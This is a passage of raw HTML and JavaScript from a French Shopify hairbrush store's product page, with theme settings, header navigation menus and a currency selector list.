'/cart/update'  },  hide_unavailable_product_options: true,  pcard_image_ratio: "1\/1",  cookie_consent_allow: "Accepter",  cookie_consent_message: "Ce site utilise des cookies pour vous garantir la meilleure expérience possible.",  cookie_consent_placement: "bottom",  cookie_consent_learnmore_link: "https:\/\/www.cookiesandyou.com\/",  cookie_consent_learnmore: "En savoir plus",  cookie_consent_theme: "white",  cookie_consent_decline: "X",  show_cookie_consent: true,  product_colors: "red: #FF6961,\nyellow: #FDDA76,\nblack: #000000,\nblue: #8DB4D2,\ngreen: #C1E1C1,\npurple: #B19CD9,\nsilver: #EEEEEF,\nwhite: #FFFFFF,\nbrown: #836953,\nlight-brown: #feb035,\ndark-turquoise: #23cddc,\norange: #FFB347,\ntan: #E9D1BF,\nviolet: #B490B0,\npink: #FFD1DC,\ngrey: #E0E0E0,\nsky: #96BDC6,\npale-leaf: #CCD4BF",  use_ajax_atc: true,  discount_code_enable: false,  enable_cart_drawer: false,  pcard_show_lowest_prices: false,  date_now: "2026-01-14  3:57:00+0100 (CET)"};window.themeStyleURLs = {  foxkitApp: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/foxkit-app.css?v=15193651409447749391719326008",    required: false,    afterWindowLoaded: true  },  productTemplate: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/product-template.css?v=79868243638063394451758208018",    required: false,    afterWindowLoaded: true  },  collection: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/collection.css?v=92313687901274087041719326008",    required: false  },  customer: {  url: "//www.topbrush.fr/cdn/shop/t/22/assets/customer.css?v=56279534652110279791719326008",  required:  false ,  },  swiper: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/swiper.css?v=164211511537843680031719326008",    required:  true ,  },  cookieConsent: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/cookie-consent.css?v=78317082244528588841719326008",    required: false,    afterWindowLoaded: true  },  glightbox: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/glightbox.css?v=35295618483765324761719326008",    required:  true ,    afterWindowLoaded: true  },  plyr: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/plyr.css?v=132455367997846118491719326008",    required: false,    afterWindowLoaded: true  },};window.themeScriptURLs = {  productTemplate: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/product-template.min.js?v=7600790011119783561719326008",    required:  true ,    afterWindowLoaded: true  },  collection: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/collection.min.js?v=163737693714955625101719326008",    required:  false ,  },  customer: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/customer.min.js?v=28789776724256220961719326008",    required:  false ,  },  salesNotification: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/sales-notifications.min.js?v=46983711304860379451719326008",    required: false,    afterWindowLoaded: false  },  bundle: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/bundle.min.js?v=77006040756894192251719326008",    required: false,    afterWindowLoaded: false  },  luckyWheel: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/lucky-wheel.min.js?v=167511413575150910981719326008",    required: false,    afterWindowLoaded: false  },  prePurchase: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/pre-purchase.min.js?v=180527286036565592651719326008",    required: false,    afterWindowLoaded: false  },  inCart: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/incart.min.js?v=19032711101813740941719326008",    required: false,    afterWindowLoaded: false  },  cartGoal: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/cart-goal.min.js?v=100626577584539538791719326008",    required: false,    afterWindowLoaded: false  },  bis: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/bis.min.js?v=54008498974443067581719326008",    required: false,    afterWindowLoaded: false  },  quantityDiscount: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/quantity-discount.min.js?v=68555811442175461351719326008",    required: false,    afterWindowLoaded: false  },  popup: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/popup.min.js?v=133160213230608041731719326008",    required: false,    afterWindowLoaded: false  },  countdown: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/product-countdown.min.js?v=52489172242970111391719326008",    required: false,    afterWindowLoaded: true  },  productQuickView: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/product-quick-view.min.js?v=120333438007607543451719326008",    required: true,    afterWindowLoaded: true  },  tabs: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/tabs.min.js?v=183265736513464973551719326008",    required: false,  },  cookieConsent: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/cookie-consent.min.js?v=104959779789072010891719326008",    required: false,    afterWindowLoaded: true  },  glightbox: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/glightbox.min.js?v=107721632004925759141719326008",    required:  true ,    afterWindowLoaded: true  },  mansory: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/mansory-layout.min.js?v=112300745426348219681719326008",    required: false,    afterWindowLoaded: true  },  plyr: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/plyr.min.js?v=181531606895846242311719326008",    required: false,    afterWindowLoaded: true  },  swiper: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/swiper.min.js?v=165841951952750143551719326008",    required:  true ,  },  parallax: {    url: "//www.topbrush.fr/cdn/shop/t/22/assets/simple-parallax.min.js?v=121593697748399575391719326008",    required: false,    afterWindowLoaded: true  }};</script>

  <div id="shopify-section-annoucement" class="shopify-section">

</div>
  <div id="shopify-section-header" class="shopify-section">


<style data-shopify>
    :root {
      --logo-width-desktop: 105px;
      --logo-width-mobile: 100px;
      --logo-width-sticky: 100px;
    }
    .sf-header header {
        background-color: #ffffff;
        color: #1c1c1c;
    }
    .sf-header.sf-mega-active header {
        color: #000;
    }
    .sf-header.sf-mega-active .transparent-on-top header {
      color: #1c1c1c;
    }
    
</style>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "topbrush",
  
    
    "logo": "https:\/\/www.topbrush.fr\/cdn\/shop\/files\/Topbrush_logo_400x.png?v=1720433452",
  
  "sameAs": [
    "https:\/\/twitter.com\/Topbrush_off",
    "https:\/\/www.facebook.com\/topbrush.officiel",
    "https:\/\/www.pinterest.com\/topbrush\/",
    "https:\/\/www.instagram.com\/topbrush.Fr",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/www.topbrush.fr"
}
</script>



<section
    data-section-id="header"
    data-section-type="header"
    data-page="/products/topbrush-brosse-a-cheveux-demelante-noir"
    data-header-design="logo-left-menu-center"
    
    class="sf-header opacity-0 transition-opacity "
    data-transparent="false"
    data-sticky="false"
>
    

    <div class="absolute inset-x-0 z-[70] header__wrapper ">
        


<header
    class="flex lg:hidden sf-header__mobile container-fluid bg-white items-center"
    data-screen="sf-header__mobile"
    data-transparent="false"
>
    <a class="flex flex-1 w-1/4 py-3.5 sf-menu-button">
    


        <svg class="w-[22px] h-[22px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"/>
        </svg>
    

</a>

    



<div class="sf-logo sf-logo--mobile px-4 w-1/2 justify-center has-logo-img">
    
      <a href="/" class="block py-2.5 logo-img relative" title="topbrush">
        
          <div data-image-id="48664623579478" class="sf-image sf-logo-mobile" data-image-wrapper data-image-loading  style="--aspect-ratio: 3.3333333333333335;">
  <img
      class="lazyload inline-block"
      
      data-src="//www.topbrush.fr/cdn/shop/files/Topbrush_logo_{width}x.png?v=1720433452"
      data-widths="[180,360,400]"
      data-aspectratio="3.3333333333333335"
      data-sizes="auto"
      alt="Topbrush logo"
      
      data-image
  >
  <noscript>
    <img class="inline-block" src="//www.topbrush.fr/cdn/shop/files/Topbrush_logo_2048x2048.png?v=1720433452" alt="Topbrush logo">
  </noscript>
</div>


        
      </a>
    
</div>

    
        <div class="w-1/4 flex flex-1 items-center justify-start sf-header__mobile-right">
            
              <div class="flex justify-center items-center p-2" data-open-search-popup>
                <span class="sf__search-mb-icon">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
            <path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"/>
        </svg>
    
</span>
              </div>
            
            
              <a
    href="/cart"
    class="relative py-2 sf-cart-icon px-2 whitespace-nowrap cursor-pointer cart-icon"
    style=""
>
    
        <span class="sf__tooltip-item block sf__tooltip-bottom sf__tooltip-style-2">
            



<svg class="w-[20px] h-[20px]" width="39" height="39" viewBox="0 0 29 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9999 23.0798L21.3099 8.47977C21.2067 7.76621 20.8432 7.11606 20.2893 6.65449C19.7355 6.19293 19.0304 5.9526 18.3099 5.97977H16.9999C16.9999 5.78977 16.9999 5.59977 16.9399 5.41977C16.7199 3.87977 16.5299 2.54977 15.3499 1.41977C14.9294 0.974906 14.4224 0.620533 13.8602 0.378341C13.2979 0.136149 12.6921 0.0112305 12.0799 0.0112305C11.4677 0.0112305 10.862 0.136149 10.2997 0.378341C9.73744 0.620533 9.23051 0.974906 8.80994 1.41977C7.62994 2.54977 7.43994 3.87977 7.21994 5.41977C7.21994 5.59977 7.21994 5.78977 7.16994 5.97977H5.68994C4.96946 5.9526 4.26441 6.19293 3.71053 6.65449C3.15666 7.11606 2.79313 7.76621 2.68994 8.47977L0.999936 23.0798C0.92442 23.6615 0.974613 24.2527 1.14713 24.8133C1.31964 25.374 1.61046 25.8911 1.99994 26.3298C2.46008 26.8367 3.02232 27.2405 3.6497 27.5145C4.27707 27.7885 4.95536 27.9267 5.63994 27.9198H18.2799C18.9645 27.9267 19.6428 27.7885 20.2702 27.5145C20.8975 27.2405 21.4598 26.8367 21.9199 26.3298C22.3236 25.8979 22.6291 25.3839 22.8155 24.8229C23.0019 24.262 23.0648 23.6673 22.9999 23.0798ZM9.15993 5.69977C9.36994 4.18977 9.48993 3.48977 10.1599 2.85977C10.6411 2.34882 11.2993 2.04115 11.9999 1.99977C12.7174 2.03157 13.3947 2.33975 13.8899 2.85977C14.5399 3.48977 14.6699 4.18977 14.8899 5.69977C14.8899 5.78977 14.8899 5.88977 14.8899 5.97977H9.13994C9.14163 5.88615 9.14831 5.79269 9.15993 5.69977ZM20.4299 24.9998C20.1562 25.2955 19.8233 25.5302 19.4529 25.6887C19.0825 25.8472 18.6828 25.9259 18.2799 25.9198H5.71994C5.31706 25.9259 4.91741 25.8472 4.54698 25.6887C4.17655 25.5302 3.84365 25.2955 3.56994 24.9998C3.36062 24.7745 3.20155 24.5074 3.10328 24.216C3.00502 23.9247 2.96979 23.6158 2.99994 23.3098L4.69994 8.70977C4.74992 8.48761 4.87885 8.29115 5.06278 8.15688C5.2467 8.02262 5.47311 7.95969 5.69994 7.97977H7.07994C7.07994 8.35977 7.07994 8.72977 7.17994 9.10977C7.21574 9.37499 7.35543 9.61512 7.56829 9.77734C7.78114 9.93956 8.04972 10.0106 8.31494 9.97478C8.58015 9.93897 8.82028 9.79928 8.9825 9.58642C9.14472 9.37357 9.21574 9.10499 9.17994 8.83978C9.13901 8.56132 9.11231 8.28095 9.09994 7.99977H14.9999C14.9999 8.28977 14.9999 8.56977 14.9399 8.85977C14.8994 9.11942 14.9627 9.38459 15.1162 9.59792C15.2696 9.81126 15.5009 9.95562 15.7599 9.99977H15.8999C16.1426 10.0022 16.3778 9.91624 16.5618 9.75801C16.7458 9.59978 16.866 9.38005 16.8999 9.13977C16.9499 8.75977 16.9799 8.38977 16.9999 8.00977H18.3199C18.5468 7.98969 18.7732 8.05262 18.9571 8.18688C19.141 8.32115 19.27 8.51761 19.3199 8.73977L20.9999 23.3098C21.0301 23.6158 20.9949 23.9247 20.8966 24.216C20.7983 24.5074 20.6393 24.7745 20.4299 24.9998Z" fill="black"/>
<path d="M17 21H7C6.73478 21 6.48043 21.1054 6.29289 21.2929C6.10536 21.4804 6 21.7348 6 22C6 22.2652 6.10536 22.5196 6.29289 22.7071C6.48043 22.8946 6.73478 23 7 23H17C17.2652 23 17.5196 22.8946 17.7071 22.7071C17.8946 22.5196 18 22.2652 18 22C18 21.7348 17.8946 21.4804 17.7071 21.2929C17.5196 21.1054 17.2652 21 17 21Z" fill="black"/>
</svg>


<!--         <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M352 128C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128H0v304c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V128h-96zM224 48c44.112 0 80 35.888 80 80H144c0-44.112 35.888-80 80-80zm176 384c0 17.645-14.355 32-32 32H80c-17.645 0-32-14.355-32-32V176h48v40c0 13.255 10.745 24 24 24s24-10.745 24-24v-40h160v40c0 13.255 10.745 24 24 24s24-10.745 24-24v-40h48v256z"/></svg> -->
    

            <span class="sf__tooltip-content">Panier</span>
        </span>
        <span class="sf-cart-count font-medium">0</span>
    
</a>

            
        </div>
    
</header>

        











<header
    class="hidden lg:block bg-white sf-header__desktop logo-left-menu-center"
    data-screen="sf-header__desktop"
    data-transparent="false"
>
    <div class="sf-header__bg pointer-events-none"></div>
    <div class="sf-header__dropdown-bg absolute top-full left-0 right-0 pointer-events-none"></div>
    
            <div class="w-full px-4 relative z-[1]">
                <div class="sf-menu-logo-bar flex -mx-4 items-center">
                    










<div class="sf-logo px-4 flex-1 justify-start has-logo-img">

  
      <a href="/" class="block py-2.5 logo-img relative" title="topbrush">
        
          <div data-image-id="48664623579478" class="sf-image sf-logo-default" data-image-wrapper data-image-loading  style="--aspect-ratio: 3.3333333333333335;">
  <img
      class="lazyload inline-block"
      
      data-src="//www.topbrush.fr/cdn/shop/files/Topbrush_logo_{width}x.png?v=1720433452"
      data-widths="[180,360,400]"
      data-aspectratio="3.3333333333333335"
      data-sizes="auto"
      alt="Topbrush logo"
      
      data-image
  >
  <noscript>
    <img class="inline-block" src="//www.topbrush.fr/cdn/shop/files/Topbrush_logo_2048x2048.png?v=1720433452" alt="Topbrush logo">
  </noscript>
</div>


        

        
      </a>
  

</div>

                    <div class="flex-grow-[2] shrink flex justify-center items-center sf-no-scroll-bar sf-menu-wrapper__desktop">
    


<ul class="sf-nav flex text-base font-medium whitespace-nowrap sf-no-scroll-bar ">
    

        
        
        

        

        


        

        
            <li class="sf-menu-item list-none sf__menu-item-level1 sf-menu-item-parent sf-menu-item--mega" data-index="0">
                <a href="#" class="block px-4 py-5 sf__sub-menu-link1 flex items-center sf__parent-item uppercase">Boutique
                    <span class="ml-2 sf-menu__arrow">


        <svg class="w-2 h-2" fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""></path>
        </svg>
    
</span>
                </a>
                
                    <div
                        class="sf-menu__submenu sf-menu__desktop-sub-menu pointer-events-none absolute z-50 inset-x-0"
                        style="--total-columns: 7"
                    >
                        <div class="sf-menu__inner back-color">
                            <div class="container mx-auto">
                                <div class="sf-menu-submenu__content flex py-12">
                                    <ul class="sf-menu-submenu__items flex  -mx-2 w-full">
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Collections</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/best-sellers" class="sf-sub-menu__link">
                                                                        Best-Sellers
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/nouveautes" class="sf-sub-menu__link">
                                                                        Nouveautés
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/pack-topbrush" class="sf-sub-menu__link">
                                                                        Pack Topbrush
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Soins Cheveux & Corps</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/shampoings-conditionneurs" class="sf-sub-menu__link">
                                                                        Shampoings & Conditionneurs
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/traitements-huiles" class="sf-sub-menu__link">
                                                                        Traitements & Huiles
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Outils Capillaires</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/brosses-demelantes" class="sf-sub-menu__link">
                                                                        Brosses Démêlantes
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/products/boucle-sans-chaleur" class="sf-sub-menu__link">
                                                                        Boucles Sans Chaleur
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/products/brosse-massante-silicone" class="sf-sub-menu__link">
                                                                        Brosses Massantes
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/products/brosse-applicaton-keratine" class="sf-sub-menu__link">
                                                                        Brosse D'application Kératine
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/products/outil-entretien-brosse-cheveux" class="sf-sub-menu__link">
                                                                        Outil Entretien Brosse
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Nettoyage</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/la-collection-de-rasoir" class="sf-sub-menu__link">
                                                                        Rasoir & Rasage
                                                                    </a>
                                                                </li>
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/serviettes-cheveux" class="sf-sub-menu__link">
                                                                        Serviettes Cheveux
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Accessoires Cheveux</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/chouchous" class="sf-sub-menu__link">
                                                                        Chouchous
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Sommeil</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/collections/taies-doreiller-satin" class="sf-sub-menu__link">
                                                                        Taies d'Oreiller
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-1/2 xl:w-1/3 2xl:w-1/4 mb-4">
                                                <a href="#" class="sf__sub-menu-link2 whitespace-normal block sf-menu-submenu__title">Animaux</a>
                                                
                                                    <div class="sf__sub-menu-column mt-4">
                                                        <ul class="leading-8">
                                                            
                                                                <li class="list-none sf__menu-item-level3">
                                                                    <a href="/pages/brosses-animaux" class="sf-sub-menu__link">
                                                                        Brosses Animaux
                                                                    </a>
                                                                </li>
                                                            
                                                        </ul>
                                                    </div>
                                                
                                            </li>
                                        
                                    </ul>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                
            </li>
        
        
    

        
        
        

        

        


        

        
            <li class="sf-menu-item list-none sf-menu-item--no-mega sf-menu-item-parent" data-index="1">
                <a href="/collections/best-sellers" class="block px-4 py-5 flex items-center sf__parent-item uppercase">
                    Best-Sellers
                    
                </a>
                
            </li>
        
        
    

        
        
        

        

        


        

        
            <li class="sf-menu-item list-none sf-menu-item--no-mega sf__menu-item-level1 sf-menu-item-parent" data-index="2">
                <a href="#" class="block px-4 py-5 sf__sub-menu-link1 flex items-center sf__parent-item uppercase">Aide
                    <span class="ml-2 sf-menu__arrow">


        <svg class="w-2 h-2" fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""></path>
        </svg>
    
</span>
                </a>
                
                    <div
                        class="sf-menu__submenu sf-menu__desktop-sub-menu pointer-events-none absolute z-50 inset-x-0 sf-menu__dropdown min-w-max bg-white"
                        style="--total-columns: 5"
                    >
                        <div class="sf-menu__inner back-color">
                            <div class=" mx-auto">
                                <div class="sf-menu-submenu__content flex p-4 ">
                                    <ul class="sf-menu-submenu__items flex  flex-col w-full">
                                        
                                            <li class="list-none sf__menu-item-level2  w-full leading-9">
                                                <a href="/pages/service-client-topbrush" class="sf__sub-menu-link2 whitespace-normal block sf-sub-menu__link">Contact</a>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-full leading-9">
                                                <a href="https://www.topbrush.fr/apps/track123" class="sf__sub-menu-link2 whitespace-normal block sf-sub-menu__link">Suivre Ma Commande</a>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-full leading-9">
                                                <a href="/pages/questions-frequentes" class="sf__sub-menu-link2 whitespace-normal block sf-sub-menu__link">Questions Fréquentes</a>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-full leading-9">
                                                <a href="https://www.topbrush.fr/pages/avis-topbrush" class="sf__sub-menu-link2 whitespace-normal block sf-sub-menu__link">Avis</a>
                                                
                                            </li>
                                        
                                            <li class="list-none sf__menu-item-level2  w-full leading-9">
                                                <a href="/blogs/topbrush" class="sf__sub-menu-link2 whitespace-normal block sf-sub-menu__link">Blog</a>
                                                
                                            </li>
                                        
                                    </ul>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                
            </li>
        
        
    
</ul>
<style>
  .back-color{
  background:#707988 !important;
    box-shadow: 0 0 15px #00000059;
 
  }
  
</style>
</div>

                    <div class="flex flex-1 justify-end items-center">
                        
                        
                            




  
  
  
  
  
  
    <div class="sf-currency-switcher lg:py-3.5 hidden xl:block"><form method="post" action="/localization" id="localization_form7983608496381__088" accept-charset="UTF-8" class="px-4" enctype="multipart/form-data" data-localization-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/topbrush-brosse-a-cheveux-demelante-noir" />
        <input type="hidden" name="currency_code" value="EUR" data-localization-input/>
        <div class="sf__custom-select sf__select-">
          <select class="border-transparent bg-transparent" data-localization-select>
            
              <option
                  value="AED"
                  
              >
                AED
              </option>
            
              <option
                  value="AFN"
                  
              >
                AFN
              </option>
            
              <option
                  value="ALL"
                  
              >
                ALL
              </option>
            
              <option
                  value="AMD"
                  
              >
                AMD
              </option>
            
              <option
                  value="ANG"
                  
              >
                ANG
              </option>
            
              <option
                  value="AUD"
                  
              >
                AUD
              </option>
            
              <option
                  value="AWG"
                  
              >
                AWG
              </option>
            
              <option
                  value="AZN"
                  
              >
                AZN
              </option>
            
              <option
                  value="BAM"
                  
              >
                BAM
              </option>
            
              <option
                  value="BBD"
                  
              >
                BBD
              </option>
            
              <option
                  value="BDT"
                  
              >
                BDT
              </option>
            
              <option
                  value="BIF"
                  
              >
                BIF
              </option>
            
              <option
                  value="BND"
                  
              >
                BND
              </option>
            
              <option
                  value="BOB"
                  
              >
                BOB
              </option>
            
              <option
                  value="BSD"
                  
              >
                BSD
              </option>
            
              <option
                  value="BWP"
                  
              >
                BWP
              </option>
            
              <option
                  value="BZD"
                  
              >
                BZD
              </option>
            
              <option
                  value="CAD"
                  
              >
                CAD
              </option>
            
              <option
                  value="CDF"
                  
              >
                CDF
              </option>
            
              <option
                  value="CHF"
                  
              >
                CHF
              </option>
            
              <option
                  value="CNY"
                  
              >
                CNY
              </option>
            
              <option
                  value="CRC"
                  
              >
                CRC
              </option>
            
              <option
                  value="CVE"
                  
              >
                CVE
              </option>
            
              <option
                  value="CZK"
                  
              >
                CZK
              </option>
            
              <option
                  value="DJF"
                  
              >
                DJF
              </option>
            
              <option
                  value="DKK"
                  
              >
                DKK
              </option>
            
              <option
                  value="DOP"
                  
              >
                DOP
              </option>
            
              <option
                  value="DZD"
                  
              >
                DZD
              </option>
            
              <option
                  value="EGP"
                  
              >
                EGP
              </option>
            
              <option
                  value="ETB"
                  
              >
                ETB
              </option>
            
              <option
                  value="EUR"
                  selected="selected"
              >
                EUR
              </option>
            
              <option
                  value="FJD"
                  
              >
                FJD
              </option>
            
              <option
                  value="FKP"
                  
              >
                FKP
              </option>
            
              <option
                  value="GBP"
                  
              >
                GBP
              </option>
            
              <option
                  value="GMD"
                  
              >
                GMD
              </option>
            
              <option
                  value="GNF"
                  
              >
                GNF
              </option>
            
              <option
                  value="GTQ"
                  
              >
                GTQ
              </option>
            
              <option
                  value="GYD"
                  
              >
                GYD
              </option>
            
              <option
                  value="HKD"
                  
              >
                HKD
              </option>
            
              <option
                  value="HNL"
                  
              >
                HNL
              </option>
            
              <option
                  value="HUF"
                  
              >
                HUF
              </option>
            
              <option
                  value="IDR"
                  
              >
                IDR
              </option>
            
              <option
                  value="ILS"
                  
              >
                ILS
              </option>
            
              <option
                  value="INR"
                  
              >
                INR
              </option>
            
              <option
                  value="ISK"
                  
              >
                ISK
              </option>
            
              <option
                  value="JMD"
                  
              >
                JMD
              </option>
            
              <option
                  value="JPY"
                  
              >
                JPY
              </option>
            
              <option
                  value="KES"
                  
              >
                KES
              </option>
            
              <option
                  value="KGS"
                  
              >
                KGS
              </option>
            
              <option
                  value="KHR"
                  
              >
                KHR
              </option>
            
              <option
                  value="KMF"
                  
              >
                KMF
              </option>
            
              <option
                  value="KRW"
                  
              >
                KRW
              </option>
            
              <option
                  value="KYD"
                  
              >
                KYD
              </option>
            
              <option
                  value="KZT"
                  
              >
                KZT
              </option>
            
              <option
                  value="LAK"
                  
              >
                LAK
              </option>
            
              <option
                  value="LBP"
                  
              >
                LBP
              </option>
            
              <option
                  value="LKR"
                  
              >
                LKR
              </option>
            
              <option
                  value="MAD"
                  
              >
                MAD
              </option>
            
              <option
                  value="MDL"
                  
              >
                MDL
              </option>
            
              <option
                  value="MKD"
                  
              >
                MKD
              </option>
            
              <option
                  value="MMK"
                  
              >
                MMK
              </option>
            
              <option
                  value="MNT"
                  
              >
                MNT
              </option>
            
              <option
                  value="MOP"
                  
              >
                MOP
              </option>
            
              <option
                  value="MUR"
                  
              >
                MUR
              </option>
            
              <option
                  value="MVR"
                  
              >
                MVR
              </option>
            
              <option
                  value="MWK"
                  
              >
                MWK
              </option>
            
              <option
                  value="MYR"
                  
              >
                MYR
              </option>
            
              <option
                  value="NGN"
                  
              >
                NGN
              </option>
            
              <option
                  value="NIO"
                  
              >
                NIO
              </option>
            
              <option
                  value="NPR"
                  
              >
                NPR
              </option>
            
              <option
                  value="NZD"
                  
              >
                NZD
              </option>
            
              <option
                  value="PEN"
                  
              >
                PEN
              </option>
            
              <option
                  value="PGK"
                  
              >
                PGK
              </option>
            
              <option
                  value="PHP"
                  
              >
                PHP
